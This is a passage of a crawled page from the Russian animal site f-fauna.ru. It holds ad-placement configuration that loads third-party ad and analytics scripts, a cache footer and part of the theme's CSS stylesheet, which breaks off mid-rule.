0;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;background:#DADCE0}<\/style>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"42\/100"}},"ID":"65487","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"48\/100"}},"ID":"65512","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId168758' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"54\/100"}},"ID":"65485","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"60\/100"}},"ID":"65489","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"66\/100"}},"ID":"65488","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"78\/100"}},"ID":"65497","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"84\/100"}},"ID":"65516","html":[{"fst":"<div id=\"zone_60d1eed5e87ab85fb0380377\"><\/div>\n<script type=\"application\/javascript\">\n    (function(w, d, f, t, e, s){\n        w[f] = w[f] || [];\n        w[f].push(function() {\n            window.ClicksCloud.AdvManager.render({\n                clientId: 9985,\n                siteId: 3132,\n                campaignId: 39066,\n                blockId: \"60d1eed5e87ab85fb0380377\",\n                renderTo: \"#zone_60d1eed5e87ab85fb0380377\"\n            });\n        });\n        for (var r = d.getElementsByTagName(\"script\"), n = r.length; n--;) (r[n].src === t || r[n].src.indexOf(t) > -1) && (e = r[n]);\n        if (!e) (s = d.head || d.getElementsByTagName(\"head\")[0], e = d.createElement(\"script\"), e.type = \"text\/javascript\", e.async=true, e.src = t, s.appendChild(e));\n    })(window, document, 'ClicksCloudAsyncCallbacks', 'https:\/\/cloudfastads.ru\/app.js');\n<\/script>\n","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167534' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167534,containerId:'containerId167534'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"65498","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".social_box","search_all":"true"}},"ID":"65514","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172236' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"65515","html":[{"fst":"<div class=\"item\">\n\t<div id=\"zone_60a4f650a832b8765bc9e0d6\"><\/div>\n<script type=\"application\/javascript\">\n    (function(w, d, f, t, e, s){\n        w[f] = w[f] || [];\n        w[f].push(function() {\n            window.ClicksCloud.AdvManager.render({\n                clientId: 9985,\n                siteId: 3132,\n                campaignId: 39066,\n                blockId: \"60a4f650a832b8765bc9e0d6\",\n                renderTo: \"#zone_60a4f650a832b8765bc9e0d6\"\n            });\n        });\n        for (var r = d.getElementsByTagName(\"script\"), n = r.length; n--;) (r[n].src === t || r[n].src.indexOf(t) > -1) && (e = r[n]);\n        if (!e) (s = d.head || d.getElementsByTagName(\"head\")[0], e = d.createElement(\"script\"), e.type = \"text\/javascript\", e.async=true, e.src = t, s.appendChild(e));\n    })(window, document, 'ClicksCloudAsyncCallbacks', 'https:\/\/cloudfastads.ru\/app.js');\n<\/script>\n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"65517","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"65518","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"65493","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n\t<div id=\"zone_608bcd00255fa27444e8c887\"><\/div> <script type=\"application\/javascript\">(function(w,d,f,t,e,s){w[f]=w[f]||[];w[f].push(function(){window.ClicksCloud.AdvManager.render({clientId:9985,siteId:3132,campaignId:39066,blockId:\"608bcd00255fa27444e8c887\",renderTo:\"#zone_608bcd00255fa27444e8c887\"});});for(var r=d.getElementsByTagName(\"script\"),n=r.length;n--;)(r[n].src===t||r[n].src.indexOf(t)>-1)&&(e=r[n]);if(!e)(s=d.head||d.getElementsByTagName(\"head\")[0],e=d.createElement(\"script\"),e.type=\"text\/javascript\",e.async=true,e.src=t,s.appendChild(e));})(window,document,'ClicksCloudAsyncCallbacks','https:\/\/cloudfastads.ru\/app.js');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"65502","html":[{"fst":"<div class=\"flatPM_sidebar ad_tds__h600\" data-top=\"50\"><div style=\"width:300px;\">\n<div id=\"zone_608bcd00255fa27444e8c887\"><\/div> <script type=\"application\/javascript\">(function(w,d,f,t,e,s){w[f]=w[f]||[];w[f].push(function(){window.ClicksCloud.AdvManager.render({clientId:9985,siteId:3132,campaignId:39066,blockId:\"608bcd00255fa27444e8c887\",renderTo:\"#zone_608bcd00255fa27444e8c887\"});});for(var r=d.getElementsByTagName(\"script\"),n=r.length;n--;)(r[n].src===t||r[n].src.indexOf(t)>-1)&&(e=r[n]);if(!e)(s=d.head||d.getElementsByTagName(\"head\")[0],e=d.createElement(\"script\"),e.type=\"text\/javascript\",e.async=true,e.src=t,s.appendChild(e));})(window,document,'ClicksCloudAsyncCallbacks','https:\/\/cloudfastads.ru\/app.js');<\/script><\/div><\/div>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<div id=\"zone_608bcd00255fa27444e8c887\"><\/div> <script type=\"application\/javascript\">(function(w,d,f,t,e,s){w[f]=w[f]||[];w[f].push(function(){window.ClicksCloud.AdvManager.render({clientId:9985,siteId:3132,campaignId:39066,blockId:\"608bcd00255fa27444e8c887\",renderTo:\"#zone_608bcd00255fa27444e8c887\"});});for(var r=d.getElementsByTagName(\"script\"),n=r.length;n--;)(r[n].src===t||r[n].src.indexOf(t)>-1)&&(e=r[n]);if(!e)(s=d.head||d.getElementsByTagName(\"head\")[0],e=d.createElement(\"script\"),e.type=\"text\/javascript\",e.async=true,e.src=t,s.appendChild(e));})(window,document,'ClicksCloudAsyncCallbacks','https:\/\/cloudfastads.ru\/app.js');<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"65491","html":[{"fst":"<div style=\"width: 300px;height: 300px;\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167036' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(56120392, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/56120392" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script type="text/javascript">
	var s = document.createElement('script');
	s.src = '//adverdata.net/0x200/04cde9ff880/0x2.js?t=' + Date.now();
	document.body.appendChild(s);
</script>

<script>window.RESOURCE_O1B2L3 = 'leokross.com';</script>
<script src="//leokross.com/78.js"></script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/665 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: f-fauna.ru @ 2024-09-09 14:44:28 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://f-fauna.ru/wp-content/themes/f-fauna/assets/css/style.css
body_size: 7961
content:
@charset "UTF-8";

a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h2,h3,h4,h5,h6,header,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: 0 0;
}

body {
	margin: 0;
}

body,h1 {
	padding: 0;
	border: 0;
	outline: 0;
	vertical-align: baseline;
	background: 0 0;
}

article,aside,details,figcaption,figure,footer,header,menu,nav,section,video {
	display: block;
}

:focus {
	outline: 0;
}

body,html {
	height: 100%;
}

a,body {
	color: #3c2e3f;
}

body {
	min-width: 320px;
	font-family: "Ubuntu",sans-serif;
	font-size: 16px;
	font-weight: 300;
	line-height: 1.25;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-rendering: optimizeLegibility;
}

ol,ul {
	list-style-position: inside;
}

a {
	-webkit-transition: .2s;
	transition: .2s;
}

a img {
	-webkit-transition: opacity .2s;
	transition: opacity .2s;
}

a,a:hover {
	text-decoration: none;
}

a:hover img {
	opacity: .8;
}

input[type=email],input[type=password],input[type=tel],input[type=text] {
	width: 100%;
}

input[type=email],input[type=password],input[type=tel],input[type=text],textarea {
	display: block;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
	padding: 10px 20px;
	background: #fff;
	border: 0;
	font-family: "Ubuntu",sans-serif;
	font-size: 14px;
	font-weight: 300;
	line-height: 20px;
	-webkit-transition: .2s;
	transition: .2s;
	-webkit-box-shadow: 0 0 15px rgba(201,204,221,.4);
	box-shadow: 0 0 15px rgba(201,204,221,.4);
	border-radius: 10px;
	z-index: 2;
	-webkit-appearance: none;
}

input[type=email]:focus,input[type=password]:focus,input[type=tel]:focus,input[type=text]:focus,textarea:focus {
	-webkit-box-shadow: 0 0 15px #ffd5c5;
	box-shadow: 0 0 15px #ffd5c5;
}

textarea {
	overflow: auto;
	width: 100%;
	height: 200px;
}

.button,input[type=button],input[type=submit] {
	display: inline-block;
	position: relative;
	cursor: pointer;
	padding: 10px 20px;
	color: #70ba18;
	background: #fff;
	font-family: "Ubuntu",sans-serif;
	font-size: 15px;
	font-weight: 700;
	line-height: 20px;
	text-transform: uppercase;
	-webkit-transition: .2s;
	transition: .2s;
	border: 3px solid #70ba18;
	border-radius: 25px;
}

.button:hover,input[type=button]:hover,input[type=submit]:hover {
	color: #fff;
	background-color: #70ba18;
}

#site,.wrapper_box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

#site {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	position: relative;
	overflow: hidden;
	min-height: 100%;
}

.container_box {
	display: block;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	position: relative;
	width: 100%;
}

.wrapper_box {
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.main_box {
	display: block;
	-ms-flex-preferred-size: auto;
	flex-basis: auto;
	-ms-flex-negative: 1;
	flex-shrink: 1;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	min-width: 0;
	position: relative;
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}

.footer_box,.sidebar_box {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.sidebar_box {
	display: block;
	width: 380px;
	margin-left: 50px;
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}

.footer_box {
	z-index: 1;
}

.fixed {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
	width: 100%;
	max-width: 1150px;
	margin: 0 auto;
	padding: 0 20px;
	z-index: 2;
}

.hexed img {
	border-radius: 10px;
	-webkit-clip-path: url(#hexagon);
	clip-path: url(#hexagon);
}

.svg_hidden {
	display: block;
	width: 0;
	height: 0;
	overflow: hidden;
}

.header_box {
	display: block;
	position: relative;
	
	background-size: cover;
	margin-bottom: 60px;
}
/*
.header_box.front {
	background-image: url(../images/bg_header_1.jpg);
}
*/
.header_box .header {
	display: block;
	position: relative;
	overflow: hidden;
	padding: 60px 0;
	max-width: 900px;
}

.header_box .links {
	display: block;
	position: relative;
	margin-top: -60px;
}

.header_box .links li,.header_box .links ul {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.header_box .links ul {
	width: 420px;
	margin-left: auto;
}

.header_box .links li,.header_box .links ul,.header_box .navigation {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.header_box .links li {
	-ms-flex-line-pack: center;
	align-content: center;
	height: 60px;
	padding: 0 10px;
}

.header_box .category:hover,.header_box .links li a:hover,.header_box .links li.active>a,.header_box .title:hover {
	color: #70ba18;
}

.header_box .links a {
	display: block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	text-decoration: none;
}

.header_box .navigation {
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-bottom: 60px;
}

.header_box .search {
	display: block;
	position: relative;
	width: 420px;
	margin-left: auto;
}

.header_box input[type=text] {
	-webkit-box-shadow: 0 5px 13px rgba(155,168,174,.29);
	box-shadow: 0 5px 13px rgba(155,168,174,.29);
	border-radius: 30px;
	background: rgba(255,255,255,.7);
	padding: 20px 50px 20px 30px;
	font-size: 16px;
	line-height: 20px;
}

.header_box input[type=submit] {
	display: block;
	width: 40px;
	height: 40px;
	background: #bbe552 url(../images/ico_search.png) 50% 50% no-repeat;
	padding: 0;
	margin: 0;
	border: 0;
	position: absolute;
	right: 10px;
	top: 10px;
	z-index: 3;
}

.header_box .menu li a:hover,.header_box .menu li.active>a,.header_box input[type=submit]:hover {
	background-color: #70ba18;
}

.header_box .menu {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	position: relative;
	overflow: hidden;
	border-radius: 30px;
	background: #fcba26 url(../images/bg_menu.png) 50% 50% no-repeat;
	background-size: cover;
	-webkit-box-shadow: 0 17px 38px rgba(198,197,82,.6);
	box-shadow: 0 17px 38px rgba(198,197,82,.6);
}

.header_box .menu ul {
	display: none;
}

.header_box .menu li {
	display: block;
	position: relative;
}

.header_box .menu li:after {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	border-left: 1px solid rgba(255,255,255,.2);
	border-right: 1px solid rgba(0,0,0,.1);
}

.header_box .menu li:last-child:after {
	display: none;
}

.header_box .menu li.ico_1>a:before {
	background-image: url(../images/ico_menu_1.png);
}

.header_box .menu li.ico_2>a:before {
	background-image: url(../images/ico_menu_2.png);
}

.header_box .menu li.ico_3>a:before {
	background-image: url(../images/ico_menu_3.png);
}

.header_box .menu li.ico_4>a:before {
	background-image: url(../images/ico_menu_4.png);
}

.header_box .menu a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	height: 60px;
	color: #808a23;
	font-size: 15px;
	font-weight: 700;
	line-height: 20px;
	text-transform: uppercase;
	padding: 0 20px;
	background-color: transparent;
}

.header_box .heading:before,.header_box .menu a:before {
	content: '';
	display: block;
	margin-right: 20px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	border-radius: 50%;
}

.header_box .menu a:before {
	background: #ff6326 50% 50% no-repeat;
	width: 40px;
	height: 40px;
}

.header_box .featured {
	display: block;
	position: relative;
	margin-top: 60px;
}

.header_box .heading {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
	color: #ff6326;
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 30px;
}

.header_box .heading:before {
	width: 35px;
	height: 35px;
	background: #ff6326 url(../images/ico_menu_4.png) 50% 50% no-repeat;
}

.header_box .heading,.header_box .item,.header_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.header_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -10px;
	max-width: 768px;
	width: 100%;
}

.header_box .item {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 0 10px;
	width: 50%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.header_box .thumb {
	display: block;
	position: relative;
	margin-right: 20px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 120px;
}

.header_box .thumb img {
	display: block;
	width: 100%;
	height: auto;
}

.header_box .title {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 18px;
	font-weight: 400;
	margin-bottom: 26px;
	max-width: 200px;
}

.header_box .title:after {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	bottom: -16px;
	width: 50px;
	height: 3px;
	border-radius: 2px;
	background-color: #70ba18;
}

.header_box .category {
	display: inline-block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
}

.breadcrumbs_box {
	display: block;
	position: relative;
	margin-bottom: 28px;
}

.breadcrumbs_box a,.breadcrumbs_box b,.breadcrumbs_box span {
	display: inline-block;
	vertical-align: middle;
	position: relative;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
	line-height: 16px;
}

.breadcrumbs_box a:hover {
	color: #70ba18;
}

.breadcrumbs_box a.home {
	padding-left: 22px;
}

.breadcrumbs_box a.home:before {
	content: '';
	position: absolute;
	left: 0;
	top: 60%;
	margin-top: -5px;
	background: url(../images/ico_home.png) 0 0 no-repeat;
	width: 11px;
	height: 9px;
}

.breadcrumbs_box b {
	width: 0;
	height: 0;
	border-left: 3px solid #4277b2;
	border-top: 3px solid transparent;
	border-bottom: 3px solid transparent;
	margin: 0 7px 0 10px;
}

.comment,.comment_inner,.comments,.comments_box {
	display: block;
	position: relative;
	overflow: hidden;
}

.comments_box {
	margin-bottom: 60px;
}

.comment:last-child .comment_inner {
	border-bottom-width: 0;
}

.comment .comment_inner {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	font-size: 16px;
	line-height: 1.4;
}

.comment .comment,.comment+.comment {
	margin-top: 30px;
}

.comment .comment {
	margin-left: 30px;
}

.comment .comment:last-child .comment_inner {
	border-bottom-width: 1px;
}

.comment .comment-respond {
	margin-top: 30px;
}

.comment.depth-3 .comment {
	margin-left: 0;
}

.comment .thumb {
	display: block;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 70px;
	margin-right: 20px;
}

.comment .thumb img {
	display: block;
	width: 100%;
	height: auto;
	border-radius: 50%;
}

.comment .heading {
	display: block;
	margin-bottom: 10px;
}

.comment .name {
	display: inline-block;
	vertical-align: middle;
	font-size: 13px;
	font-weight: 300;
	margin-right: 20px;
	color: #ff6326;
}

.comment .comment-reply-link {
	display: inline-block;
	text-decoration: none;
	background-color: #fcba26;
	padding: 3px 10px;
	color: #3c2e3f;
	font-size: 11px;
	font-weight: 500;
	line-height: 16px;
	border-radius: 20px;
	position: relative;
	z-index: 3;
	-webkit-transition: .2s;
	transition: .2s;
	cursor: pointer;
}

.comment .comment-reply-link:hover {
	color: #fff;
	background-color: #4277b2;
}

.comment .text {
	font-style: normal;
}

.comment .text p {
	margin-bottom: 12px;
}

.comment .date {
	display: block;
	position: relative;
	opacity: .7;
	color: #3c2e3f;
	font-family: "Ubuntu",sans-serif;
	font-size: 12px;
	font-weight: 300;
	margin-top: 12px;
}

.comment .comment_on_moderation {
	font-style: italic;
	color: #900;
}

.comment-reply-title,.comment-respond .comment-notes {
	display: none;
}

.comment-respond {
	display: block;
	position: relative;
	margin-bottom: 60px;
	border-radius: 10px;
	background-color: #f4f7f1;
	padding: 30px;
}

.comment-respond .fields {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	margin: 0 -10px;
}

.comment-respond .field {
	display: block;
	width: 50%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0 10px;
	margin-bottom: 20px;
}

.comment-respond p,.comment-respond textarea {
	margin-bottom: 20px;
}

.comment-respond p.form-submit {
	overflow: hidden;
	width: 100%;
}

.comment-respond .login,.comment-respond .logout {
	font-weight: 700;
}

#toc_container a,.comment-respond .logout {
	text-decoration: none;
}

.comment-respond .logout:hover {
	text-decoration: underline;
}

.comment-respond .login {
	color: #953c21;
}

.comment-respond input[type=checkbox] {
	display: block;
	position: absolute;
	left: -1000px;
	visibility: hidden;
}

.comment-respond input[type=checkbox]+label {
	display: block;
	position: relative;
	padding-left: 30px;
	cursor: pointer;
}

.comment-respond input[type=checkbox]+label:before {
	content: '';
	display: block;
	width: 20px;
	height: 20px;
	background-color: #fff;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 1;
}

.comment-respond input[type=checkbox]+label:after {
	content: '';
	display: block;
	position: absolute;
	width: 10px;
	height: 10px;
	background-color: #70ba18;
	top: 5px;
	left: 5px;
	z-index: 2;
	opacity: 0;
}

.comment-respond input[type=checkbox]:checked+label:after {
	opacity: 1;
}

h1 {
	display: block;
	margin: 0 0 25px;
	font-size: 36px;
	font-weight: 400;
}

.content_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.content h2,.content h3,.content h4,.content h5,.content h6 {
	margin-bottom: 20px;
	font-weight: 400;
	line-height: 1.2;
}

.content h2 {
	font-size: 28px;
}

.content h3 {
	font-size: 24px;
}

.content h4 {
	font-size: 20px;
}

.content h5 {
	font-size: 18px;
}

.content h6 {
	font-size: 16px;
}

.content .table_wrapper,.content div[id^=yandex],.content p,.content>ol,.content>table,.content>ul {
	margin-bottom: 25px;
}

.content a {
	text-decoration: underline;
	color: #4277b2;
}

.content a:hover {
	text-decoration: none;
	color: #70ba18;
}

.content .table_wrapper {
	overflow: auto;
}

.content li,.content ol,.content ul {
	display: block;
	position: relative;
}

.content ol ol,.content ol ul,.content ul ol,.content ul ul {
	display: block;
	margin-left: 0;
	padding-top: 11px;
}

.content li {
	margin-bottom: 10px;
	padding: 5px 0 5px 35px;
}

.content blockquote :last-child,.content li:last-child,.content>:last-child {
	margin-bottom: 0;
}

.content ul>li:before {
	content: '';
	display: block;
	position: absolute;
	top: 9px;
	left: 6px;
	background: url(../images/ico_list.png) 0 0 no-repeat;
	width: 11px;
	height: 12px;
}

.content ol {
	counter-reset: list;
}

.content ol>li {
	counter-increment: list;
}

.content ol>li:before {
	content: counter(list);
	display: block;
	position: absolute;
	top: 4px;
	left: 0;
	text-align: center;
	min-width: 23px;
	height: 23px;
	border-radius: 12px;
	color: #fff;
	background-color: #ff6326;
	font-size: 14px;
	font-weight: 500;
	line-height: 23px;
}

.content img,.content table {
	width: auto;
	max-width: 100%;
	height: auto;
}

.content table {
	border-spacing: 0;
	border-collapse: collapse;
	border-radius: 10px;
	overflow: hidden;
}

.content td,.content th {
	padding: 15px 20px;
	font-size: 14px;
	font-weight: 300;
	text-align: center;
	vertical-align: middle;
}

.content td:first-child,.content th:first-child {
	text-align: left;
}

.content th,.logo_box .logo:hover span {
	color: #fff;
	background-color: #70ba18;
}

.content tr:nth-child(2n) td {
	background-color: #f4f7f1;
}

.content .alignleft {
	float: left;
	max-width: 60%;
	margin: 0 20px 25px 0;
}

.content .alignright {
	float: right;
	max-width: 60%;
	margin: 0 0 25px 20px;
}

.content .alignnone {
	margin: 0 0 25px;
}

.content .aligncenter {
	display: block;
	margin: 0 auto 25px;
}

.content blockquote {
	display: block;
	overflow: hidden;
	margin-bottom: 25px;
	padding: 15px 20px;
	border-radius: 10px;
	background: #f4f7f1;
}

.content .wp-caption-text {
	display: block;
	margin: 0;
	text-align: center;
}

.content .wp-caption,.gallery .gallery-item {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.content .wp-caption {
	overflow: hidden;
	border-radius: 10px;
	margin-bottom: 25px;
	background: #f4f7f1;
	display: block;
}

.content .wp-caption .wp-caption-text {
	padding: 10px;
}

.content .wp-caption a,.content .wp-caption img {
